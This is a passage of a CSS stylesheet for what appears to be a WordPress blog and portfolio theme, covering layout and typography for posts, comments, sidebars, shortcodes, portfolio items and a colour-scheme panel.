	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_single_post blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_section2  blockquote{
	margin: 15px 0px 15px 0px;
	padding: 15px 20px 15px 20px;
	float: left;
	width: auto;
}
.blog_section2 blockquote span {
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 0;
}
.blog_section2 blockquote small {
    display: block;
	margin-top: 5px;
    line-height: 20px;
	font-size: 14px;
	font-style: italic;
}
.blog_single_post_head_title {
    display: block;
    margin: 0 0 25px;
}
.comment_section{
	margin: 0px 0px 45px 0px;
	/*float:left;*/
	overflow: hidden;
}
.comment_box{
  
    margin: 0px 0 10px 0px!important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box1{  
    margin: 0px 0 10px 55px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.comment_box2{
 
    margin: 0px 0 10px 110px !important;
    position: relative;
	padding: 20px 5px 20px 0px;
}
.auther-comment-img {
    height: 70px;
    width: 70px;
}
.blog_single_post_content {
    margin-left: 5px;
}
.blog_single_post_heading {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin: 5px 0 15px;
}
.blog_single_post_heading span {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    margin-left: 25px;
}
.blog_single_post_heading small {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 16px;
    margin-left: 25px;
}
.reply {
    float: right;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
}
.blog_single_post_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
}
.leave_comment_section{
	margin: 0 0 75px;
}
.leave_comment_section label{
    display: block;
    margin-bottom: 5px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
    font-weight: normal;
    line-height: 20px;
}
.leave_comment_field{
	min-height: 40px !important;
}
.comment_btn,#comment_btn{
  display: inline-block;
  padding: 11px 25px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 700;
  transition: all 0.4s ease 0s;
  border: 0px;		  
}
.comment_btn:hover,#comment_btn:hover{
  padding: 11px 35px;    
}
/*---Sidebar Css---*/
.sidebar_widget{
    margin-left: 20px;
    margin-top: 0px;
	margin-bottom: 50px;
    overflow: hidden;
}
.sidebar_widget_title {
    display: block;
    margin: 0 0 20px;
}
.sidebar_widget_title h2 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 24px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
	word-wrap: break-word;
	/*word-break: break-all;*/
}
.sidebar_img{
	width: 60px;
	height: 60px;
	transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -webkit-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out;
}
.sidebar_img:hover{
	opacity: .5;
}
.sidebar_pull_img{
	margin-right: 18px !important;
}
.sidebar_widget h3{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
	margin-bottom: 7px;
	margin-top: 0px;
}
.sidebar_widget h3 a{
	transition: all 0.2s ease 0s;
}
.sidebar_widget h3 a:hover{
}
.sidebar_calender{
	margin: 0;
	display: block;
}
.sidebar_icon{
}
.sidebar_pull{
	margin: 0px 0px 20px !important;
	padding-bottom: 15px;
}
.sidebar_pull:last-child{
	border-bottom: none;
	margin: 0px !important;
}
.default_tags{
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    font-weight: normal;
    line-height: 20px;
	margin: 0 10px 15px 0;
    padding: 7px 24px;
    vertical-align: baseline;
	transition: all 0.3s ease 0s;
    white-space: nowrap;
	border: 0px;
	cursor: pointer;
}
.sidebar_link {
    margin: 20px 0 10px;
    overflow: hidden;
    padding: 4px 0;
}
.sidebar_link a {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin: 0 0 0px;
    overflow: hidden;
    padding: 8px 0 8px 0px;
    transition: all 0.4s ease 0s;
}
.sidebar_link a:last-child {
	border-bottom: 0px;
}                  
.sidebar_social {
    float: left;
    margin-top: 0px;
	margin-bottom: 0px;
    width: auto;
}
.sidebar_social a {
    float: left;
    height: 30px;
    margin-right: 10px;
    text-decoration: none;
    width: 30px;
}
.sidebar_social a.facebook {
    background: url("images/facebook_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.twitter {
    background: url("images/twitter_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.linked-in {
    background: url("images/linkedin_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.google_plus {
    background: url("images/google+_sidebar.png") no-repeat scroll 0 0 transparent;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transition: all ease 0.7s;
	-moz-transition: all ease 0.7s;
	-o-transition: all ease 0.7s;
	-ms-transition: all ease 0.7s;
	transition: all ease 0.7s;
}
.sidebar_social a.facebook:hover,
.sidebar_social a.twitter:hover,
.sidebar_social a.linked-in:hover,
.sidebar_social a.google_plus:hover{
	-webkit-transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-o-transform:rotate(360deg);
	-ms-transform:rotate(360deg);
	transform:rotate(360deg);
	opacity: 0.5;
}
/*---Contact Us Page Css---*/
.Contact_google_map {
    margin-bottom: 45px;
    padding: 0px;
}
.sidebar_con_detail {
    margin-bottom: 10px !important;
}
.sidebar_con_detail span {
	font-size: 15px !important;
	 font-family: 'Roboto'!important;
	font-weight: 700;
	
}
.sidebar_con_detail span  small {
	font-family: 'Roboto'!important;
	font-weight: 400;
	font-size: 15px !important;
}
/* ------Grid System Page Css -------------------------------------------*/
.grid_head_title {
    border-bottom: 2px solid #EEEEEE;
    display: block;
    margin: 0 0 15px;
}
.grid_head_title h3 {
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 -2px;
    padding-bottom: 11px;
    padding-right: 10px;
}
.grid_coloumn{
	margin-bottom: 55px;
}
/* ------ Typography Page Css -------------------------------------------*/
/* .typography_section {
    margin-bottom: 30px;
} */
.typography_coloumn{
	margin-bottom: 50px;
}
.typography_head_title {
    display: block;
    margin: 0 0 30px;
}
.typography_heading{
	/* float: left; */
}
/*-- Typography --*/
.typography_heading h1,
.typography_heading h2,
.typography_heading h3,
.typography_heading h4,
.typography_heading h5,
.typography_heading h6{
	font-family: 'Roboto';
	font-weight: 300;	
	margin: 0 0 20px;
}
.typography_heading h1{
	font-size: 46px;
	line-height: 54px;
}
.typography_heading h2{
	font-size: 40px;
	line-height: 48px;
}
.typography_heading h3{
	font-size: 34px;
	line-height: 42px;
}
.typography_heading h4{
	font-size: 28px;
	line-height: 36px;
}
.typography_heading h5{
	font-size: 22px;
	line-height: 30px;
}
.typography_heading h6{
	font-size: 16px;
	line-height: 24px;
}
.typography_heading p{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 24px;
}
.typography_heading p:last-child{
    font-family: 'Roboto';
	font-weight: 400;
    line-height: 22px;
	font-size: 15px;
	margin: 0 0 0px;
}
/*-- Blockquote --*/
.typography_coloumn blockquote {
    margin: 0 0 28px;
    padding: 15px 20px;
    width: auto;
}
.typography_coloumn blockquote span {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
    margin-bottom: 0;
}
.typography_coloumn blockquote small {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 20px;
    margin-top: 5px;
}
/*-- Paragraph --*/
.para_large{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 20px;
    line-height: 30px;
	margin: 0 0 20px;
}
.para_tooltip{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 22px;
	margin: 0 0 20px;
}
.para_tooltip a:hover{
	text-decoration: underline;
}
.para_small{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 12px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.muted{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_error{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_warning{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_info{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
p.text_succes{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
/*-- Unordered & Ordered List --*/
.unordered_list, .ordered_list{
	float: none;
	width: 100%;
}
.unordered_list h3, .ordered_list h3{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 18px;
    line-height: 20px;
	margin: 0 0 20px;
	width: 100%;
}
.typography_coloumn ul, ol {
    margin: 0 0 10px 25px;
    padding: 0;
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	}
.typography_coloumn ul li, ol li {
    line-height: 20px;
	margin-bottom: 5px;
	margin-top: 5px;
	}
ul.unstyled, ol.unstyled {
    list-style: none outside none;
    margin-left: 0;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    padding: 0;
}	
ul.unstyled li {
    line-height: 20px;
	margin: 0px;
}
.para_icons{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	margin: 0 0 20px;
}
.para_icons:last-child{
	margin: 0px;
}
/* -- Table -- */
.table{
	font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
	width: 100%;
	margin-bottom: 20px;
}
.table thead tr th, .table tr th {
	font-family: 'Roboto';
	font-weight: 400;
}
.table tr td, .table tbody tr td{
	font-family: 'Roboto';
	font-weight: 400;
}
/* ------ Shortcode Page Css -------------------------------------------*/
.shortcode_section {
    margin-bottom: 50px;
}
.shortcode_head_title {
    display: block;
    margin: 0 0 30px;
}
/*-- Buttons --*/
.button_large{
  display: inline-block;
  padding: 15px 38px;
  margin: 0px 10px 15px 0px;
  font-size: 18px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_small{
  display: inline-block;
  padding: 5px 25px;
  margin: 0px 10px 10px 0px;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
	font-weight: 400;
}
.button_mini{
  display: inline-block;
  padding: 1px 15px;
  margin: 0px 10px 10px 0px;
  font-size: 12px;
  line-height: 20px;
  text-align: center;
  text-transform: lovercase;
  vertical-align: middle;
  cursor: pointer;
  font-family: 'Roboto';
  font-weight: 400;
}
.button_white:hover{
  background-repeat: repeat-x;
}
.button_blue{
  background-repeat: repeat-x;
}
.button_blue:hover{
  background-repeat: repeat-x;
}
.button_skyblue{
  background-repeat: repeat-x;
}
.button_skyblue:hover{
  background-repeat: repeat-x;
}
.button_green{
  background-repeat: repeat-x;
}
.button_green:hover{
  background-repeat: repeat-x;
}
.button_orange{
  background-repeat: repeat-x;
}
.button_orange:hover{
  background-repeat: repeat-x;
}
.button_black{
  background-repeat: repeat-x;
}
.button_black:hover{
  background-repeat: repeat-x;
}
.button_red{
  background-repeat: repeat-x;
}
.button_red:hover{
  background-repeat: repeat-x;
}
.button_grey{
  background-repeat: repeat-x;
}
.button_grey:hover{
  background-repeat: repeat-x;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.short_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 7px 20px 7px !important;
   	font-size: 16px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.short_tabs > li {
    margin-bottom: 0px !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.shortcode_alert_error .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert1 {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert1 .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert_success {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert_success .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
.alert-info {
    border-radius: 4px 4px 4px 4px;
    margin-bottom: 10px;
    padding: 10px 35px 10px 14px;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
}
.alert-info .close {
    line-height: 20px;
    position: relative;
    right: -21px;
    top: -2px;
	opacity: 1;
}
button.close {
    border: 0 none;
    cursor: pointer;
    padding: 0;
}
strong {
    font-weight: bold;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_square_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 4px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
.dropcap_simple_content p {
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_simple_content p  span {
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 30px;
    margin-right: 8px;
    margin-top: 5px;
    padding-top: 8px;
    text-align: center;
    width: 35px;
}
.dropcap_circle_bg_content p {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 25px;
    margin-top: 0;
}
.dropcap_circle_bg_content p  span {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
    display: block;
    float: left;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 45px;
    height: 35px;
    margin-right: 8px;
    margin-top: 3px;
    padding-top: 15px;
    text-align: center;
    width: 45px;
}
/*-- form --*/
.shortcode_coloumn label {
    display: block;
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 5px;
}
.shortcode_field {
    min-height: 40px !important;
}
.shortcode_btn {
    border: 0 none;
    cursor: pointer;
    display: inline-block;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 0;
    padding: 11px 25px;
    text-align: center;
    transition: all 0.4s ease 0s;
    vertical-align: middle;
}
.shortcode_btn:hover{
padding: 11px 35px;
}
/*-- Pagination & Pager --*/
.short_txt_align{
	text-align: left !important;
}
.pager{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 13px;
}
/*-- Image with Paragraph --*/
.para_img_left{
	width: 150px;
	height: 150px;
	margin: 0 10px 18px 0;
}
.para_img_right{
	width: 150px;
	height: 150px;
	margin: 0 0px 20px 18px;
}
.para_head_title {
    margin: 0 0 10px;
    font-family: 'Roboto';
	font-weight: 700;
    font-size: 20px;
    line-height: 20px;
}
.para_content {
    margin: 0 0 10px;
    line-height: 22px;
}
/* ------ Service Page Css -------------------------------------------*/
.service_section{
	margin: 0 0 70px;
}
.service_img{
	width: 170px;
	height: 170px;
	margin-left: auto;
	margin-right: auto;
	display: block;
	transition: opacity 0.4s ease-out 0s;
	margin-bottom: 40px;
}
.service_img:hover{
	opacity: 0.7; 
	}
.service_section h3{
    font-family: 'Roboto';
	font-weight: 300;
    font-size: 22px;
    line-height: 20px;
    margin: 0 0 25px;
	text-align: center;
}
.service_section p{
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
    margin-top: 5px;
    padding: 0;
    text-align: center;
}
p.text_center{
	text-align: center;
	margin: 0 0 10px;
}
a.continue_readmore{
    font-size: 13px;
    padding: 3px 15px;
    transition: all 0.5s ease 0s;
}
a.continue_readmore cite{
    font-family: 'Roboto';
	font-weight: 700;
	font-style: italic;
	padding: 0 5px;
}
/*-- Our Main Service --*/
.our_main_service_section{
	margin: 0 0 50px;
}
.our_main_ser_icon > .pull-left {
    margin-right: 12px;
}
.our_main_ser_icon, .our_main_ser_content {
    overflow: hidden;
}
.our_main_ser_title {
    font-family: 'Roboto';
	font-weight: 400;
    font-size: 23px;
    line-height: 30px;
    margin: 0 0 10px;
}
.our_main_ser_text {
    font-size: 17px;
    line-height: 20px;
    margin: 0 0 10px;
}
.media-icon-1x {
    line-height: inherit;
	position: absolute;
    text-align: center;
    width: 100%;
	font-size: 0.8em;
	margin-top:25px;  // add new css  
}
/*-- Testimonial --*/
.service_head_title{
    display: block;
    margin: 0 0 30px;
}
.testimonial_section, .features_section{
	margin: 0 0 50px;
}
.testimonial_area{
	float: left;
	padding: 0px;
	height: auto;
}
blockquote.style1 {
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 400;
	font-style: italic;
	text-align: center;
	line-height: 20px;
	padding: 5px 30px 5px;
	border: 0px;
	margin: 0px 0px 15px;
	background-image: url(images/openquote.gif);
	background-position: top left;
	background-repeat: no-repeat;
	text-indent: 5px;
	}
blockquote.style1 span {
	display: block;
	background-image: url(images/closequote1.gif);
	background-repeat: no-repeat;
	background-position: bottom right;
	padding-left: 0px;
	}
.testimonial_author{
	margin: 0px auto;
	overflow: hidden;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	position: relative;
	width: 210px;
}
.testimonial_author img{
	width: 70px;
	height: 70px;
	float: left;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	margin-right: 20px;
}
.testimonial_author span{
	float: left;
    margin: 10px 0 12px;
}
.testimonial_author span small{
	font-size: 13px;
}
/*-- New Features --*/
.features_tabs{
	margin-bottom: 0px !important;
	border: 0px !important;
}
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-repeat: repeat-x;
    border: 0px !important;
    cursor: default !important;
	border-radius: 0px !important;
}
.features_tabs  > li > a {
    border-radius: 0px !important;
    line-height: 20px !important;
    padding: 15px 20px 15px !important;
   	font-size: 14px !important;
	font-family: 'Roboto' !important;
	font-weight: 400;
}
.features_tabs > li {
    margin-bottom: 0px !important;
}
.features_tabs_content_area{
	padding: 20px;
}
.features_tabs_content_area p{
	margin-bottom: 0px !important;
}
.features_tabs_content_area h2{
	line-height: 20px;
    font-size: 24px;
	font-family: 'Roboto';
	font-weight: 300;
	margin: 5px 0 18px;
}
/*-- Our Clients --*/
.our_client_service_section {
	width: 100%;
	height: auto;
	margin: 25px 0 40px;
	float: left;
}
#our_client_product div {
	text-align: center;
	width: 300px;
	height: auto;
	float: left;
	position: relative;
	overflow: hidden;
}
#our_client_product div img {
	margin: 0px 10px 0px 10px;
	width:130px;
	height:130px;
}
/* ------ Portfolio 2 Column Page Css -------------------------------------------*/
.portfolio_section{
	margin-bottom: 50px;
}
.portfolio_column{
	margin-bottom: 30px;
}
 /*portfolio Showcase*/
.portfolio_showcase {
    position: relative;
    padding: 0px;
}
.portfolio_showcase_media {
    position: relative;
}
.portfolio_showcase:hover .portfolio_showcase_title a {
    text-decoration: underline;
}
.portfolio_showcase_img {
    width: 100%;
    display: block;
}
.portfolio_showcase_overlay {
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.portfolio_showcase_overlay_inner {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -40px;
}
.portfolio_showcase_overlay h2 {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    font-size: 16px;
    margin: 0;
    padding: 0 20px;
    font-weight: 400;
    text-align: center;
}
.portfolio_showcase_overlay h2 {
    font-size: 18px;
	font-family: 'Roboto';
	font-weight: 300;
	line-height: 20px;
}
.portfolio_showcase_overlay h2 a {
    opacity: 1;
}
.portfolio_showcase_overlay h2 a:hover {
    text-decoration: none;
    opacity: 0.7;
}
.portfolio_showcase .portfolio_showcase_icons {
    margin-top: 15px;
    text-align: center;
    width: 100%;
}
.portfolio_showcase .portfolio_showcase_icons a {
    font-size: 1.3em;
    line-height: 1em;
    display: inline-block;
    margin-left: 2px;
    border-radius: 5px;
    padding: 9px 10px;
    opacity: 0.7;
}
.portfolio_showcase:hover .portfolio_showcase_overlay {
    visibility: visible;
    opacity: 1;
}
.portfolio_showcase .portfolio_showcase_icons a:hover {
    text-decoration: none;
    opacity: 1;
}
.portfolio_showcase_fade {
    opacity: 0.2;
}
.portfolio_showcase_fade:hover .portfolio_showcase_overlay {
    display: none !important;
}
.portfolio_caption {
    border-radius: 0;
    padding: 0 0 15px;
    text-align: center;
    transition: all 180ms ease-in-out 0s;
    font-family: 'Roboto';
	font-weight: 300;
	cursor: pointer;
}
.portfolio_caption h3 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0px;
    line-height: 30px;
}

.portfolio_caption small {
    font-size: 15px;
    line-height: 20px;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    display: block;
    margin: 0 0 35px;
}
.portfolio_detail_sidebar {
    margin-bottom: 30px;
}
.portfolio-detail-pagi {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-pagi li:first-child {
    margin-left: 0;
}
.portfolio-detail-pagi li {
    display: block;
    float: left;
    margin-left: 5px;
}
.portfolio-detail-pagi li a {
    font-size: 1em;
    padding: 4px 10px;
	display: block;
}
.portfolio-detail-info {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
}
.portfolio-detail-info p{
	font-family: 'Roboto';
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
.portfolio-detail-info p small{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
}
.portfolio-detail-description {
    margin-bottom: 27px;
	margin-left: 20px;
	overflow: hidden;
    padding-top: 27px;
}
.portfolio-detail-description p{
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
	margin: 0 0 5px;
}
/*---------- Template Color Scheme ----------*/

#panel {
	position: fixed;
	top:143px;
	z-index: 9999;
}
#panel ::selection {
    background: transparent !important;
    color: #FFF;
}
/* Gecko/Mozilla */
#panel ::-moz-selection {
    background: transparent !important;
   
}
#panel.opened-panel{
	z-index: 9999;
}
#panel-admin {
	float: left;
	width: 150px;
	background: #2c2c2c;
	color: #4b4b4b;
	z-index: 9999;
	position: relative;
	padding:00px 0px 0px 0px;
}

.panel-admin-box{
	display: inline-block;
    padding: 0px 0 0;
    width: 100%;
}

#panel-admin h6{
	color: #fff;
	padding: 12px 0px 11px 15px;
	margin: 0px 0px;
	line-height: 12px !important;
	font-size: 14px !important;
	border-right:1px solid #434242;
	font-family: 'Roboto';
	font-weight: 400;
}
#panel-admin h4 span{
	color: #1e9944;
}


#panel-admin p {
	margin: 0px;
	padding: 10px 15px 11PX;
	font-size: 13px !important;
	line-height: 13px !important;
	font-family: 'Open Sans',sans-serif !important;
	font-weight: 400 !important;
	border-top:1px solid #434242;
	cursor:pointer;
	-webkit-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-moz-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-o-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	-ms-transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
	transition: background-color 0.3s ease-in-out 0s, color 0.2s ease ;
}
#panel-admin p a {
	display: inline-block;
	height: 15px;
	width: 100px;
}
#panel-admin p a.onclick_default {
	background-color: #DB2723;	
}
#panel-admin p a.onclick_blue {
	background-color: #46B1E1;	
}
#panel-admin p a.onclick_green {
	background-color: #6EBB25;	
}
#panel-admin p a.onclick_orange {
	background-color: #ff4c2f;	
}
#panel-admin p a.onclick_pink {
	background-color: #eb2071;	
}
#panel .open span i {
    color: #ffffff;
	font-size: 16px;
    line-height: 36px;
}
#panel-admin p i{
	float:right;
	width: auto;
}
.panel-admin-options-holder{
	display:inline-block;
	width:100%;
}
#panel .open{
	display: block;
	width:36px;
	height:36px;
	float: right;
	margin: 0px 0px 0px 0px;
	z-index: 1000;
	position: relative;
	
}
#panel .open:hover,
#panel .open.opened{
}
#panel .open span{
	height: 36px;
	width: 36px;
	text-align: center;
	display: block;
	position: relative;
	background-color:#2C2C2C;
}

/***** slider ****/
/* CSS ADDED AFTER THEME UNIT TEST DATA DESIGN ISSUE*/
.alignnone{max-width:100% !important;}
/*CSS For CUSTOM WIDGETs*/
.textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #cccccc;
font-size: 14px;
margin-bottom: 15px;
}
/*Css For Sidebar Widgets*/
.widget_archive,.widget_categories,.widget_meta{
margin-left: 20px;
margin-top: 0px;
margin-bottom: 50px;
overflow: hidden;}

.widgettitle{
display: inline-block;
font-family: 'Roboto';
font-weight: 300;
font-size: 24px;
line-height: 20px;
margin: 0 0 -2px;
padding-bottom: 11px;
padding-right: 10px;
display: block;
margin: 0 0 20px;
word-wrap: break-word;
/*word-break: break-all;*/
}
.widget_archive ul,.widget_categories ul,.widget_meta ul li a,.widget_pages ul li a{margin:0px;}
.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_pages ul li a{
display: block;
font-family: 'Roboto';
font-weight: 400;
font-size: 14px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
padding: 12px 0px 12px 8px;
transition: all 0.4s ease 0s;

}
.sidebar_widget ul 	{margin:0px;}
.sidebar_widget ul li a	{
	display: block;
	font-family: 'Roboto';
	font-weight: 400;
	font-size: 15px;
	line-height: 20px;
	margin: 0 0 0px;
	overflow: hidden;
	padding: 12px 0px 12px 8px;
	transition: all 0.4s ease 0s;
}
.sidebar_widget .textwidget{
font-family: 'Roboto';
font-weight: 300;
color: #767676;
font-size: 14px;
margin-bottom: 15px;
}
input[type="text"]{margin-bottom:0px !important;}
.row-fluid > .sidebar:first-child .widget{margin-left: 0px;}
.row-fluid > .sidebar:first-child .sidebar_widget{margin-left: 0px;}
.client_img{width:130px;height:130px;}

/***** require theme check plugin cs*******/
.wp-caption ,.wp-caption-text{ }
.wp-caption {
	max-width: 100%;
	padding: 4px;
}
.sticky { }
.gallery-caption { }
.alignright{
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.bypostauthor{}
.aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}
.alignleft{
	float: left;
	display: inline;
	margin-right: 1.625em;
}
.tagcloud a{
	font-size: 15px !important;
}
.tagcloud a:hover{background-color: #cdcdcd;}
/*Css For diff html formats */
.blog_single_post h2,.blog_section2 h2,.blog_section h2{	font-size:26px;line-height:30px;color: #737F85;}
.blog_single_post  h1,.blog_section2 h1,.blog_section h1{	font-size:28px;line-height:30px;color: #737F85;}
.blog_single_post  h3,.blog_section2 h3,.blog_section h3{	font-size:24px;line-height:30px;color: #737F85;}
.blog_single_post  h4,.blog_section2 h4,.blog_section h4{	font-size:22px;line-height:30px;color: #737F85;}
.blog_single_post  h5,.blog_section2 h5{	font-size:21px;line-height:30px;color: #737F85;}
.blog_single_post  h6,.blog_section2 h6,.blog_section h6{	font-size:20px;line-height:30px;color: #737F85;}
.blog_single_post  ul  li,.blog_section2 ul  li{list-style:disc outside none;list-style-position: inside;font-family: 'RobotoRegular';}
.blog_single_post  ol  li,.blog_section2 ol  li{list-style:decimal outside none;list-style-position: inside;}
.blog_single_post cite,.blog_section2 cite{font-style: italic;}
dt {font-weight: bold;font-size: 17.5px;margin-top:15px;}
dd {margin-left: 10px;font-size: 17.5px;}
.blog_section2 address {
    display: block;
	font-style: italic;
    line-height: 1.71429;
    margin: 0 0 1.71429rem;
}
/*Table CSS*/
table {border: 1px solid #dddddd;
	border-collapse: separate;
	border-left: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	width: 100%;	
	}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
/* --- Additional Css Added by Shahid 16, December --------------------------------------------------- */

/*-- Sidebar Widget Css Here --*/
#wp-calendar{
